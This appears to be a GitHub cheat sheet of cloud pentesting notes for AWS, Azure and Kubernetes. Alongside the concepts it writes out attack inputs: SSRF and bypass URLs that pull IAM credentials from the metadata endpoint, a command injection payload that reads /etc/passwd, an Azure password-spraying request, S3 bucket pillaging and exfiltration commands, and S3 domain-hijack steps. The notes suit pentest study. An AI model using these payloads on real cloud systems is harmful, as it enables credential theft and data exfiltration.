
A curateinfrastrucd list of cloud pentesting resource, contains AWS, Azure, Google Cloud
AWS
- AWS basic info
- mapping workflow
- infrastructure mapping
- service / container mapping
- subdomain enum
- url/resource mapping
- method enum
aws network public-ip list -- table aws s3 ls --profile <profile name> - amazon ARN
arn:partition:service:region:account-id:resource-type/resource-id arn:aws:iam::123456789012:user/Development/product_1234/* - amazon IAM
- amazon identify and access management service
- RBAC = role base access control
- ABAC = Atribute base acces controll
- IAM has user versioning : V1,V2,…
- KMS
- key managment service
- is not ephemeral like access key id and secret key id in IAM
- use for data encrypt/decrypt S3
- mapping workflow
Auth methods:
- Programmatic access – Access + Secret Key
- Secret Access Key and Access Key ID for authenticating via scripts and CLI
- Management Console Access
- Web Portal Access to AWS
Recon:
- AWS Usage
- Some web applications may pull content directly from S3 buckets
- Look to see where web resources are being loaded from to determine if S3 buckets are being utilized
- Burp Suite
- Navigate application like you normally would and then check for any requests to:
- https://[bucketname].s3.amazonaws.com
- https://s3-[region].amazonaws.com/[OrgName]
S3:
- Amazon Simple Storage Service (S3)
- Storage service that is “secure by default”
- Configuration issues tend to unsecure buckets by making them publicly accessible
- Nslookup can help reveal region
- S3 URL Format:
- https://[bucketname].s3.amazonaws.com
- https://s3-[region].amazonaws.com/[Org Name]
- aws s3 ls s3://bucket-name-here –region
- aws s3api get-bucket-acl –bucket bucket-name-here
- aws s3 cp readme.txt s3://bucket-name-here –profile newuserprofile
EBS Volumes:
- Elastic Block Store (EBS)
- AWS virtual hard disks
- Can have similar issues to S3 being publicly available
- Difficult to target specific org but can find widespread leaks
EC2:
- Like virtual machines
- SSH keys created when started, RDP for Windows.
- Security groups to handle open ports and allowed IPs.
AWS Instance Metadata URL
- Cloud servers hosted on services like EC2 needed a way to orient themselves because of how dynamic they are
- A “Metadata” endpoint was created and hosted on a non-routable IP address at 169.254.169.254
- Can contain access/secret keys to AWS and IAM credentials
- Server compromise or SSRF vulnerabilities might allow remote attackers to reach it
- IAM credentials can be stored here:
- http://169.254.169.254/latest/meta-data/iam/security-credentials/
- Can potentially hit it externally if a proxy service (like Nginx) is being hosted in AWS.
- curl –proxy vulndomain.target.com:80 http://169.254.169.254/latest/meta-data/iam/security-credentials/ && echo
Other bypasses
- aws eks list-clusters | jq -rc ‘.clusters’
aws eks update-kubeconfig --name example kubectl get secrets
- SSRF AWS Bypasses to access metadata endpoint.
Converted Decimal IP: http://2852039166/latest/meta-data/ IPV6 Compressed: http://[::ffff:a9fe:a9fe]/latest/meta-data/ IPV6 Expanded: http://[0:0:0:0:0:ffff:a9fe:a9fe]/latest/meta-data/
Interesting metadata instance urls:
http://instance-data http://169.254.169.254 http://169.254.169.254/latest/user-data http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME] http://169.254.169.254/latest/meta-data/ http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME] http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance http://169.254.169.254/latest/meta-data/ami-id http://169.254.169.254/latest/meta-data/reservation-id http://169.254.169.254/latest/meta-data/hostname http://169.254.169.254/latest/meta-data/public-keys/ http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key http://169.254.169.254/latest/meta-data/iam/security-credentials/dummy http://169.254.169.254/latest/meta-data/iam/security-credentials/s3access http://169.254.169.254/latest/dynamic/instance-identity/document
Find subdomains
assetfinder example.com
- Bruteforcing
python3 dnsrecon.py -d example.com -D subdomains-top1mil-5000.txt -t brt
bash install.sh python3 pacu.py import_keys --all ls
- AWS Bloodhound
S3 attack
- S3 Bucket Pillaging
- GOAL: Locate Amazon S3 buckets and search them for interesting data
- In this lab you will attempt to identify a publicly accessible S3 bucket hosted by an organization. After identifying it you will list out the contents of it and download the files hosted there.
~$ sudo apt-get install python3-pip ~$ git clone https://github.com/RhinoSecurityLabs/pacu ~$ cd pacu ~$ sudo bash install.sh ~$ sudo aws configure ~$ sudo python3 pacu.py Pacu > import_keys --all # Search by domain Pacu > run s3__bucket_finder -d glitchcloud # List files in bucket Pacu > aws s3 ls s3://glitchcloud # Download files Pacu > aws s3 sync s3://glitchcloud s3-files-dir
- S3 Code Injection
- Backdoor JavaScript in S3 Buckets used by webapps
- In March, 2018 a crypto-miner malware was found to be loading on MSN’s homepage
- This was due to AOL’s advertising platform having a writeable S3 bucket, which was being served by MSN
- If a webapp is loading content from an S3 bucket made publicly writeable attackers can upload malicious JS to get executed by visitors
- Can perform XSS-type attacks against webapp visitors
- Hook browser with Beef
- Domain Hijacking
- Hijack S3 domain by finding references in a webapp to S3 buckets that don’t exist anymore
- Or… subdomains that were linked to an S3 bucket with CNAME’s that still exist
- When assessing webapps look for 404’s to *.s3.amazonaws.com
- When brute forcing subdomains for an org look for 404’s with ‘NoSuchBucket’ error
- Go create the S3 bucket with the same name and region
- Load malicious content to the new S3 bucket that will be executed when visitors hit the site
AWS lambda
- Welcome to serverless!!!!
- AWS Lambda, essentially are short lived servers that run your function and provide you with output that can be then used in other applications or consumed by other endpoints.
- OS command Injection in Lambda
- For a md5 converter endpoint “https://API-endpoint/api/hello;id;w;cat%20%2fetc%2fpasswd“
- Steal creds via XXE or SSRF reading:
/proc/self/environ # If blocked try to read other vars: /proc/[1..20]/environ
AZURE
- Check if company is using Azure AD:
https://login.microsoftonline.com/[email protected]&xml=1 - If NameSpaceType is "Managed", the company uses Azure AD
- Auth methods:
- Password Hash Synchronization
- Azure AD Connect
- On-prem service synchronizes hashed user credentials to Azure
- User can authenticate directly to Azure services like O365 with their internal domain credential
- Pass Through Authentication
- Credentials stored only on-prem
- On-prem agent validates authentication requests to Azure AD
- Allows SSO to other Azure apps without creds stored in cloud
- Active Directory Federation Services (ADFS)
- Credentials stored only on-prem
- Federated trust is setup between Azure and on-prem AD to validate auth requests to the cloud
- For password attacks you would have to auth to the on-prem ADFS portal instead of Azure endpoints
- Certificate-based auth
- Client certs for authentication to API
- Certificate management in legacy Azure Service Management (ASM) makes it impossible to know who created a cert (persistence potential)
- Conditional access policies
- Long-term access tokens
- Authentication to Azure with oAuth tokens
- Desktop CLI tools that can be used to auth store access tokens on disk
- Legacy authentication portals
- Password Hash Synchronization
Recon:
- O365 Usage
- User enumeration on Azure can be performed at
- Detect invalid users while password spraying with:
- For on-prem OWA/EWS you can enumerate users with timing attacks (MailSniper)
- Microsoft Azure Storage:
- Microsoft Azure Storage is like Amazon S3
- Blob storage is for unstructured data
- Containers and blobs can be publicly accessible via access policies
- Predictable URL’s at core.windows.net
- storage-account-name.blob.core.windows.net
- storage-account-name.file.core.windows.net
- storage-account-name.table.core.windows.net
- storage-account-name.queue.core.windows.net
- The “Blob” access policy means anyone can anonymously read blobs, but can’t list the blobs in the container
- The “Container” access policy allows for listing containers and blobs
- Microburst https://github.com/NetSPI/MicroBurst
- Password Attacks
- Password Spraying Microsoft Online (Azure/O365)
POST /common/oauth2/token HTTP/1.1 Accept: application/json Content-Type: application/x-www-form-urlencoded Host: login.microsoftonline.com Content-Length: 195 Expect: 100-continue Connection: close resource=https%3A%2F%2Fgraph.windows.net&client_id=1b730954-1685-4b74-9bfd- dac224a7b894&client_info=1&grant_type=password&username=user%40targetdomain.com&passwor d=Winter2020&scope=openid- Password protections & Smart Lockout
- Interesting metadata instance urls:
http://169.254.169.254/metadata/v1/maintenance http://169.254.169.254/metadata/instance?api-version=2017-04-02 http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-04-02&format=text
Basic Azure AD concepts and tips
- Source of authentication for Office 365, Azure Resource Manager, and anything else you integrate with it.
- Azure AD principals
- Users
- Devices
- Applications
- Azure AD roles
- RBAC Roles are only used for Azure Resource Manager
- Office 365 uses administrator roles exclusively
- Azure AD applications
- Microsoft Graph
Azure Block Blobs (S3 equivalent) attacks
* Discovering with Google Dorks site:*.blob.core.windows.net site:*.blob.core.windows.net ext:xlsx | ext:csv "password" * Discovering with Dns enumeration python dnscan.py -d blob.core.windows.net -w subdomains-100.txt
Cloud Labs
- AWS Labs
- GCP Labs
- Azure Labs
CDN – Comain Fronting
Golden SAML attack
- azure work with SAML, if we can
- SAML : security assertion markup language, use with XML and SSO login page, like office365
- azure AD support 70 pre-define RBAC
- ADFS is a SAML Idp with Active Directory
- shimit : A tool that implements the Golden SAML attack
Azure Tips
- azure vms like aws EC2 for computing
- azure serverless function calls “azure function”, we can attack with owasp top 10 to native cloud.
- we can eecute script like python,bash,powershell for hacking azure!
- install customscript tools in extention section of VM azure
- code execution on azure
- indows container there is no GUI, with install mimikatz on this container and loaded we can lateralmovement!
cloud native
- GRPC : design for cloud native serialization protocol
- session state storage : resdis / memcache
- deployment CI/CD : jenkins , travis , atlasian
- ngrok : expose a local port to internet behind WAF like netcat
- native cloud BUG :
- account takeover
- owasp top 10
- ssrf (meta-data)
- command injection
- sql injection
- (service mesh == cloud native application == kubernetis) != micro service
kubernetes tools
- kube-hunter : Hunt for security weaknesses in Kubernetes clusters
- trivy : Scanner for vulnerabilities in container images, file systems, and Git repositories, as well as for configuration issues and hard-coded secrets
- CeWL : CeWL is a Custom Word List Generator with site crowler
- proxycannon-ng : A private botnet using multiple cloud environments for pentesters and red teamers. – Built by the community during a hackathon at the WWHF 2018 security conference
- domainhunter : Checks expired domains for categorization/reputation and Archive.org history to determine good candidates for phishing and C2 domain names
- peirates : Peirates – Kubernetes Penetration Testing tool
password attack method
- credential stuffing attack
- bruteforce
- dictionary
cloud pivoting = exfiltration bucket
aws s3 sync s3://source/* s3://destionation/*
Docker Containerole
- Stateful instance of an image with a writable layer
- Contains everything needed to run your application
Kubernetes
- Kubernetes is a security orchestrator
- Kubernetes master provides an API to interact with nodes
- Each Kubernetes node run kubelet to interact with API and kube-proxy to refect Kubernetes networking services on each node.
- Kubernetes objects are abstractions of states of your system.
- Pods: collection of container share a network and namespace in the same node.
- Services: Group of pods running in the cluster.
- Volumes: directory accesible to all containers in a pod. Solves the problem of loose info when container crash and restart.
- Namespaces: scope of Kubernetes objects, like a workspace (dev-space).
Microsoft Graph
with call azure api we can manage all message of exchange and sharepoint
important Tips from course sans 588












refrences
The Cloud Pentesting is a github repository by kh4sh3i
